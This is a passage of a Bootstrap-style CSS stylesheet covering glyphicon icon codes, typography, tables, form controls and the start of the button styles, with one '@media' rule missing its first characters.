    content: "\e110"
}

.glyphicon-comment:before {
    content: "\e111"
}

.glyphicon-magnet:before {
    content: "\e112"
}

.glyphicon-chevron-up:before {
    content: "\e113"
}

.glyphicon-chevron-down:before {
    content: "\e114"
}

.glyphicon-retweet:before {
    content: "\e115"
}

.glyphicon-shopping-cart:before {
    content: "\e116"
}

.glyphicon-folder-close:before {
    content: "\e117"
}

.glyphicon-folder-open:before {
    content: "\e118"
}

.glyphicon-resize-vertical:before {
    content: "\e119"
}

.glyphicon-resize-horizontal:before {
    content: "\e120"
}

.glyphicon-hdd:before {
    content: "\e121"
}

.glyphicon-bullhorn:before {
    content: "\e122"
}

.glyphicon-bell:before {
    content: "\e123"
}

.glyphicon-certificate:before {
    content: "\e124"
}

.glyphicon-thumbs-up:before {
    content: "\e125"
}

.glyphicon-thumbs-down:before {
    content: "\e126"
}

.glyphicon-hand-right:before {
    content: "\e127"
}

.glyphicon-hand-left:before {
    content: "\e128"
}

.glyphicon-hand-up:before {
    content: "\e129"
}

.glyphicon-hand-down:before {
    content: "\e130"
}

.glyphicon-circle-arrow-right:before {
    content: "\e131"
}

.glyphicon-circle-arrow-left:before {
    content: "\e132"
}

.glyphicon-circle-arrow-up:before {
    content: "\e133"
}

.glyphicon-circle-arrow-down:before {
    content: "\e134"
}

.glyphicon-globe:before {
    content: "\e135"
}

.glyphicon-wrench:before {
    content: "\e136"
}

.glyphicon-tasks:before {
    content: "\e137"
}

.glyphicon-filter:before {
    content: "\e138"
}

.glyphicon-briefcase:before {
    content: "\e139"
}

.glyphicon-fullscreen:before {
    content: "\e140"
}

.glyphicon-dashboard:before {
    content: "\e141"
}

.glyphicon-paperclip:before {
    content: "\e142"
}

.glyphicon-heart-empty:before {
    content: "\e143"
}

.glyphicon-link:before {
    content: "\e144"
}

.glyphicon-phone:before {
    content: "\e145"
}

.glyphicon-pushpin:before {
    content: "\e146"
}

.glyphicon-usd:before {
    content: "\e148"
}

.glyphicon-gbp:before {
    content: "\e149"
}

.glyphicon-sort:before {
    content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}

.glyphicon-sort-by-order:before {
    content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}

.glyphicon-sort-by-attributes:before {
    content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}

.glyphicon-unchecked:before {
    content: "\e157"
}

.glyphicon-expand:before {
    content: "\e158"
}

.glyphicon-collapse-down:before {
    content: "\e159"
}

.glyphicon-collapse-up:before {
    content: "\e160"
}

.glyphicon-log-in:before {
    content: "\e161"
}

.glyphicon-flash:before {
    content: "\e162"
}

.glyphicon-log-out:before {
    content: "\e163"
}

.glyphicon-new-window:before {
    content: "\e164"
}

.glyphicon-record:before {
    content: "\e165"
}

.glyphicon-save:before {
    content: "\e166"
}

.glyphicon-open:before {
    content: "\e167"
}

.glyphicon-saved:before {
    content: "\e168"
}

.glyphicon-import:before {
    content: "\e169"
}

.glyphicon-export:before {
    content: "\e170"
}

.glyphicon-send:before {
    content: "\e171"
}

.glyphicon-floppy-disk:before {
    content: "\e172"
}

.glyphicon-floppy-saved:before {
    content: "\e173"
}

.glyphicon-floppy-remove:before {
    content: "\e174"
}

.glyphicon-floppy-save:before {
    content: "\e175"
}

.glyphicon-floppy-open:before {
    content: "\e176"
}

.glyphicon-credit-card:before {
    content: "\e177"
}

.glyphicon-transfer:before {
    content: "\e178"
}

.glyphicon-cutlery:before {
    content: "\e179"
}

.glyphicon-header:before {
    content: "\e180"
}

.glyphicon-compressed:before {
    content: "\e181"
}

.glyphicon-earphone:before {
    content: "\e182"
}

.glyphicon-phone-alt:before {
    content: "\e183"
}

.glyphicon-tower:before {
    content: "\e184"
}

.glyphicon-stats:before {
    content: "\e185"
}

.glyphicon-sd-video:before {
    content: "\e186"
}

.glyphicon-hd-video:before {
    content: "\e187"
}

.glyphicon-subtitles:before {
    content: "\e188"
}

.glyphicon-sound-stereo:before {
    content: "\e189"
}

.glyphicon-sound-dolby:before {
    content: "\e190"
}

.glyphicon-sound-5-1:before {
    content: "\e191"
}

.glyphicon-sound-6-1:before {
    content: "\e192"
}

.glyphicon-sound-7-1:before {
    content: "\e193"
}

.glyphicon-copyright-mark:before {
    content: "\e194"
}

.glyphicon-registration-mark:before {
    content: "\e195"
}

.glyphicon-cloud-download:before {
    content: "\e197"
}

.glyphicon-cloud-upload:before {
    content: "\e198"
}

.glyphicon-tree-conifer:before {
    content: "\e199"
}

.glyphicon-tree-deciduous:before {
    content: "\e200"
}

.glyphicon-cd:before {
    content: "\e201"
}

.glyphicon-save-file:before {
    content: "\e202"
}

.glyphicon-open-file:before {
    content: "\e203"
}

.glyphicon-level-up:before {
    content: "\e204"
}

.glyphicon-copy:before {
    content: "\e205"
}

.glyphicon-paste:before {
    content: "\e206"
}

.glyphicon-alert:before {
    content: "\e209"
}

.glyphicon-equalizer:before {
    content: "\e210"
}

.glyphicon-king:before {
    content: "\e211"
}

.glyphicon-queen:before {
    content: "\e212"
}

.glyphicon-pawn:before {
    content: "\e213"
}

.glyphicon-bishop:before {
    content: "\e214"
}

.glyphicon-knight:before {
    content: "\e215"
}

.glyphicon-baby-formula:before {
    content: "\e216"
}

.glyphicon-tent:before {
    content: "\26fa"
}

.glyphicon-blackboard:before {
    content: "\e218"
}

.glyphicon-bed:before {
    content: "\e219"
}

.glyphicon-apple:before {
    content: "\f8ff"
}

.glyphicon-erase:before {
    content: "\e221"
}

.glyphicon-hourglass:before {
    content: "\231b"
}

.glyphicon-lamp:before {
    content: "\e223"
}

.glyphicon-duplicate:before {
    content: "\e224"
}

.glyphicon-piggy-bank:before {
    content: "\e225"
}

.glyphicon-scissors:before {
    content: "\e226"
}

.glyphicon-bitcoin:before,
.glyphicon-btc:before,
.glyphicon-xbt:before {
    content: "\e227"
}

.glyphicon-jpy:before,
.glyphicon-yen:before {
    content: "\00a5"
}

.glyphicon-rub:before,
.glyphicon-ruble:before {
    content: "\20bd"
}

.glyphicon-scale:before {
    content: "\e230"
}

.glyphicon-ice-lolly:before {
    content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}

.glyphicon-education:before {
    content: "\e233"
}

.glyphicon-option-horizontal:before {
    content: "\e234"
}

.glyphicon-option-vertical:before {
    content: "\e235"
}

.glyphicon-menu-hamburger:before {
    content: "\e236"
}

.glyphicon-modal-window:before {
    content: "\e237"
}

.glyphicon-oil:before {
    content: "\e238"
}

.glyphicon-grain:before {
    content: "\e239"
}

.glyphicon-sunglasses:before {
    content: "\e240"
}

.glyphicon-text-size:before {
    content: "\e241"
}

.glyphicon-text-color:before {
    content: "\e242"
}

.glyphicon-text-background:before {
    content: "\e243"
}

.glyphicon-object-align-top:before {
    content: "\e244"
}

.glyphicon-object-align-bottom:before {
    content: "\e245"
}

.glyphicon-object-align-horizontal:before {
    content: "\e246"
}

.glyphicon-object-align-left:before {
    content: "\e247"
}

.glyphicon-object-align-vertical:before {
    content: "\e248"
}

.glyphicon-object-align-right:before {
    content: "\e249"
}

.glyphicon-triangle-right:before {
    content: "\e250"
}

.glyphicon-triangle-left:before {
    content: "\e251"
}

.glyphicon-triangle-bottom:before {
    content: "\e252"
}

.glyphicon-triangle-top:before {
    content: "\e253"
}

.glyphicon-console:before {
    content: "\e254"
}

.glyphicon-superscript:before {
    content: "\e255"
}

.glyphicon-subscript:before {
    content: "\e256"
}

.glyphicon-menu-left:before {
    content: "\e257"
}

.glyphicon-menu-right:before {
    content: "\e258"
}

.glyphicon-menu-down:before {
    content: "\e259"
}

.glyphicon-menu-up:before {
    content: "\e260"
}

*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333
}

button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: underline
}

a:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role=button] {
    cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}

dt,
kbd kbd,
label {
    font-weight: 700
}

address,
blockquote .small,
blockquote footer,
blockquote small,
dd,
dt,
pre {
    line-height: 1.42857143
}



.small,
small {
    font-size: 85%
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

.text-muted {
    color: #777
}

.text-primary {
    color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
    color: #286090
}

.text-success {
    color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
    color: #2b542c
}

.text-info {
    color: #31708f
}

a.text-info:focus,
a.text-info:hover {
    color: #245269
}

.text-warning {
    color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
    color: #66512c
}

.text-danger {
    color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
    color: #843534
}

.bg-primary {
    color: #fff;
    background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090
}

.bg-success {
    background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3
}

.bg-info {
    background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee
}

.bg-warning {
    background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5
}

.bg-danger {
    background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9
}

pre code,
table {
    background-color: transparent
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}

dl,
ol,
ul {
    margin-top: 0
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child,
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

address,
dl {
    margin-bottom: 20px
}

ol,
ul {
    margin-bottom: 10px
}

.list-inline {
    margin-left: -5px
}

.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}

dd {
    margin-left: 0
}

abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}

blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    color: #777
}

legend,
pre {
    display: block;
    color: #333
}

blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}

code,
kbd {
    padding: 2px 4px;
    font-size: 90%
}

caption,
th {
    text-align: left
}

.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: ''
}

.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: '\00A0 \2014'
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    -webkit-box-shadow: none;
    box-shadow: none
}

pre {
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    border-radius: 0
}

.pre-scrollable {
    overflow-y: scroll
}




caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777
}

.table {
    max-width: 100%
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table>tbody+tbody {
    border-top: 2px solid #ddd
}

.table .table {
    background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
    padding: 5px
}

.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.table-hover>tbody>tr:hover,
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
    background-color: #f5f5f5
}

table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
    background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
    background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
    background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
    background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}

.table-responsive {
    min-height: .01%;
    overflow-x: auto
}



fieldset,
legend {
    padding: 0;
    border: 0
}

fieldset {
    min-width: 0;
    margin: 0
}

legend {
    width: 100%;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    border-bottom: 1px solid #e5e5e5
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px
}

input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none
}

input[type=checkbox],
input[type=radio] {
    margin: 4px 0 0;
    line-height: normal
}

.form-control,
output {
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    display: block
}

input[type=file] {
    display: block
}

input[type=range] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

output {
    padding-top: 7px
}

.form-control {
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #999
}

.form-control::-webkit-input-placeholder {
    color: #999
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .form-control-feedback,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #3c763d
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed
}

textarea.form-control {
    height: auto
}

edia screen and (-webkit-min-device-pixel-ratio:0) {

    input[type=date].form-control,
    input[type=datetime-local].form-control,
    input[type=month].form-control,
    input[type=time].form-control {
        line-height: 34px
    }

    .input-group-sm input[type=date],
    .input-group-sm input[type=datetime-local],
    .input-group-sm input[type=month],
    .input-group-sm input[type=time],
    input[type=date].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm,
    input[type=time].input-sm {
        line-height: 30px
    }

    .input-group-lg input[type=date],
    .input-group-lg input[type=datetime-local],
    .input-group-lg input[type=month],
    .input-group-lg input[type=time],
    input[type=date].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg,
    input[type=time].input-lg {
        line-height: 46px
    }
}

.form-group {
    margin-bottom: 15px
}

.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

.checkbox label,
.radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-left: -20px
}

.checkbox+.checkbox,
.radio+.radio {
    margin-top: -5px
}

.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}

.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
    margin-top: 0;
    margin-left: 10px
}

.checkbox-inline.disabled,
.checkbox.disabled label,
.radio-inline.disabled,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio label,
fieldset[disabled] .radio-inline,
fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
    cursor: not-allowed
}

.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}

.form-group-sm .form-control,
.input-sm {
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 12px
}

.input-sm {
    height: 30px;
    line-height: 1.5
}

select.input-sm {
    height: 30px;
    line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
    height: auto
}

.form-group-sm .form-control {
    height: 30px;
    line-height: 1.5
}

.form-group-lg .form-control,
.input-lg {
    border-radius: 6px;
    padding: 10px 16px;
    font-size: 18px
}

.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto
}

.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5
}

.input-lg {
    height: 46px;
    line-height: 1.3333333
}

select.input-lg {
    height: 46px;
    line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
    height: auto
}

.form-group-lg .form-control {
    height: 46px;
    line-height: 1.3333333
}

.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto
}

.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.has-feedback {
    position: relative
}

.has-feedback .form-control {
    padding-right: 42.5px
}

.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}

.collapsing,
.dropdown,
.dropup {
    position: relative
}

.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}

.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .form-control-feedback,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
    color: #8a6d3b
}

.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .form-control-feedback,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #a94442
}

.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}

.has-feedback label~.form-control-feedback {
    top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px
}

.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}

.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}


.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
